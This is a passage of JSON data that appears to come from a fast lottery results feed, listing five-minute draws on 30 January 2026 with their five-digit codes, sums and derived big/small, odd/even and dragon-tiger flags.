19:08:40","preDrawCode":"6,0,8,3,5","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285230,"preDrawTime":"2026-01-30 19:03:40","preDrawCode":"7,0,3,3,5","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285229,"preDrawTime":"2026-01-30 18:58:40","preDrawCode":"3,1,8,5,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285228,"preDrawTime":"2026-01-30 18:53:40","preDrawCode":"7,1,1,3,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285227,"preDrawTime":"2026-01-30 18:48:40","preDrawCode":"3,2,3,0,8","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285226,"preDrawTime":"2026-01-30 18:43:40","preDrawCode":"7,7,0,2,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285225,"preDrawTime":"2026-01-30 18:38:40","preDrawCode":"5,7,2,1,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285224,"preDrawTime":"2026-01-30 18:33:40","preDrawCode":"3,5,3,4,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51285223,"preDrawTime":"2026-01-30 18:28:40","preDrawCode":"3,2,7,2,8","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285222,"preDrawTime":"2026-01-30 18:23:40","preDrawCode":"4,3,8,1,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285221,"preDrawTime":"2026-01-30 18:18:40","preDrawCode":"0,2,3,8,6","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285220,"preDrawTime":"2026-01-30 18:13:40","preDrawCode":"9,0,4,8,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285219,"preDrawTime":"2026-01-30 18:08:40","preDrawCode":"3,7,2,6,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285218,"preDrawTime":"2026-01-30 18:03:40","preDrawCode":"2,7,3,6,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285217,"preDrawTime":"2026-01-30 17:58:40","preDrawCode":"1,2,5,0,7","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285216,"preDrawTime":"2026-01-30 17:53:40","preDrawCode":"8,1,3,3,1","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285215,"preDrawTime":"2026-01-30 17:48:40","preDrawCode":"9,0,4,1,5","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285214,"preDrawTime":"2026-01-30 17:43:40","preDrawCode":"1,4,2,3,0","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285213,"preDrawTime":"2026-01-30 17:38:40","preDrawCode":"8,6,2,9,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285212,"preDrawTime":"2026-01-30 17:33:40","preDrawCode":"6,1,1,8,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285211,"preDrawTime":"2026-01-30 17:28:40","preDrawCode":"2,0,2,3,4","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285210,"preDrawTime":"2026-01-30 17:23:40","preDrawCode":"4,2,8,6,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51285209,"preDrawTime":"2026-01-30 17:18:40","preDrawCode":"7,2,7,5,9","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285208,"preDrawTime":"2026-01-30 17:13:40","preDrawCode":"6,8,0,7,7","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285207,"preDrawTime":"2026-01-30 17:08:40","preDrawCode":"1,4,8,0,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51285206,"preDrawTime":"2026-01-30 17:03:40","preDrawCode":"5,2,5,4,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285205,"preDrawTime":"2026-01-30 16:58:40","preDrawCode":"2,3,7,3,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285204,"preDrawTime":"2026-01-30 16:53:40","preDrawCode":"3,1,7,2,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285203,"preDrawTime":"2026-01-30 16:48:40","preDrawCode":"9,5,9,1,9","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285202,"preDrawTime":"2026-01-30 16:43:40","preDrawCode":"8,9,4,0,4","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285201,"preDrawTime":"2026-01-30 16:38:40","preDrawCode":"0,2,1,7,2","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285200,"preDrawTime":"2026-01-30 16:33:40","preDrawCode":"1,1,0,2,3","sumNum":7,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285199,"preDrawTime":"2026-01-30 16:28:40","preDrawCode":"3,8,2,7,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285198,"preDrawTime":"2026-01-30 16:23:40","preDrawCode":"1,3,9,3,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285197,"preDrawTime":"2026-01-30 16:18:40","preDrawCode":"7,0,7,7,4","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285196,"preDrawTime":"2026-01-30 16:13:40","preDrawCode":"8,9,2,9,2","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285195,"preDrawTime":"2026-01-30 16:08:40","preDrawCode":"5,7,3,1,2","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51285194,"preDrawTime":"2026-01-30 16:03:40","preDrawCode":"2,8,8,9,0","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51285193,"preDrawTime":"2026-01-30 15:58:40","preDrawCode":"0,0,4,5,3","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285192,"preDrawTime":"2026-01-30 15:53:40","preDrawCode":"8,3,4,6,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285191,"preDrawTime":"2026-01-30 15:48:40","preDrawCode":"8,3,7,5,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285190,"preDrawTime":"2026-01-30 15:43:40","preDrawCode":"3,7,0,9,6","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285189,"preDrawTime":"2026-01-30 15:38:40","preDrawCode":"1,6,6,2,6","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285188,"preDrawTime":"2026-01-30 15:33:40","preDrawCode":"8,6,1,9,8","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285187,"preDrawTime":"2026-01-30 15:28:40","preDrawCode":"0,1,9,6,6","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285186,"preDrawTime":"2026-01-30 15:23:40","preDrawCode":"6,3,9,4,8","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285185,"preDrawTime":"2026-01-30 15:18:40","preDrawCode":"1,1,0,9,5","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285184,"preDrawTime":"2026-01-30 15:13:40","preDrawCode":"7,5,6,5,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285183,"preDrawTime":"2026-01-30 15:08:40","preDrawCode":"4,1,9,1,2","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285182,"preDrawTime":"2026-01-30 15:03:40","preDrawCode":"4,9,8,3,2","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285181,"preDrawTime":"2026-01-30 14:58:40","preDrawCode":"3,1,2,4,0","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285180,"preDrawTime":"2026-01-30 14:53:40","preDrawCode":"8,3,2,4,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51285179,"preDrawTime":"2026-01-30 14:48:40","preDrawCode":"1,0,9,1,7","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51285178,"preDrawTime":"2026-01-30 14:43:40","preDrawCode":"2,4,4,3,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285177,"preDrawTime":"2026-01-30 14:38:40","preDrawCode":"5,3,1,6,9","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285176,"preDrawTime":"2026-01-30 14:33:40","preDrawCode":"1,9,2,0,5","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285175,"preDrawTime":"2026-01-30 14:28:40","preDrawCode":"0,3,8,8,6","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285174,"preDrawTime":"2026-01-30 14:23:40","preDrawCode":"4,9,2,8,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285173,"preDrawTime":"2026-01-30 14:18:40","preDrawCode":"1,7,5,2,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285172,"preDrawTime":"2026-01-30 14:13:40","preDrawCode":"9,0,9,9,4","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285171,"preDrawTime":"2026-01-30 